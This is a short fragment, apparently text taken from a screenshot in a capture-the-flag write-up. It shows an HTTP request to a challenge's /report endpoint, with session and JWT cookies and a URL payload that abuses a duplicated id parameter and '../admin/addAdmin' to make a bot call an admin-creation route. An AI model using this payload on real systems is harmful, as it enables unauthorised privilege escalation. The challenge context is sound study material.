 Origin: http://web1-79e4a3bc.p1.securinets.tn
Referer: http://web1-79e4a3bc.p1.securinets.tn/report
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Cookie: _csrf=gvskhtUO0pAje7lyY82KabGx; SRV=s1-81a2224912765b542;
token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6OTUsInJvbGUiOiJ1c2VyIiwia
WF0IjoxNzU5ODUzMTg5LCJleHAiOjE3NTk4NTY3ODl9.2gA0Iv0ZM_UdiWecRpHDVBOmlZ
4psFZ1k4dOooPbiiE
Connection: keep-alive
{
"url":
"http://localhost:3000/user/profile?id=95&id=../admin/addAdmin"
}
9 Thanks for your report